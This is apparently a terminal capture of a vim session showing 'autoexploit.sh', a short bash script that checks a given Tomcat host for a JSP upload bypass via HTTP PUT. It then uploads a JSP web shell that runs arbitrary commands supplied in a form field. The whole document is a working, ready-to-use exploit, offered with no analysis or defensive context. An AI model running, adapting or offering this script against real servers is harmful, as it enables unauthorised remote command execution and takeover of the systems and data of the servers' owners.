 root@arsenal: /home/cisco
root@arsenal: /home/cisco × root@arsenal: /home/cisco ×
#!/bin/bash
target=$1
port=$2
if [[ $1 || $2 ]]; then
        echo -e "\n[*] Checking whether target is vulnerable...";
        isvuln=$(curl -X PUT -s http://$target:$port/check.jsp/ && echo "VULNERABLE")
        if [[ $isvuln -eq "VULNERABLE" ]];then
                echo -e "\n[+] $target:$port vulnerable to JSP Upload Bypass";
                $(curl -X PUT -s --data '<FORM METHOD=GET ACTION='poc.jsp'> <INPUT name='cmd' type=text> <INPUT type=submit value='R
un'> </FORM> <%@ page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { Strin
g s = null; try { Process p = Runtime.getRuntime().exec(cmd,null,null); BufferedReader sI = new BufferedReader(new  InputStreamReade
r(p.getInputStream())); while((s = sI.readLine()) != null) { output += s+"</br>"; }} catch(IOException e) { e.printStackTrace(); }}
%> <pre><%=output %></pre>' http://$target:$port/poc.jsp/) && echo -e "\n[SUCCESS] webshell uploaded\n\n[+] Webshell working at http
://$target:$port/poc.jsp"
        else
                echo "$target:$port IS NOT VULNERABLE"
        fi
        curl -X DELETE -s http://$target:$port/check.jsp/
else
        echo 'use: ./autoexploit_tomcat <target-ip> <target-port>'
fi
~
~
~
~
"autoexploit.sh" 24L, 1151B 11,50-64 All